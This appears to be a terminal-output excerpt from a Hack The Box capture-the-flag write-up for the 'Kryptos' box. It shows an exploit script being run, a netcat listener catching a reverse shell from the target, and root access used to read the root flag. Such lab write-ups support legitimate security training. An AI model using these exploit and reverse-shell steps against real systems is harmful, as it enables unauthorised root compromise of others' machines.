 root@kali:~/Desktop/HTB/boxes/kryptos# ./exploit.py 78272723826101975912150018057949619293 10.10. 1337
[*] Seed: 78272723826101975912150018057949619293
[*] Executing payload, check your listener.
root@kali:~/Desktop/HTB/boxes/kryptos# nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.129.
Ncat: Connection from 10.10.10.129:55574.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
6256d
#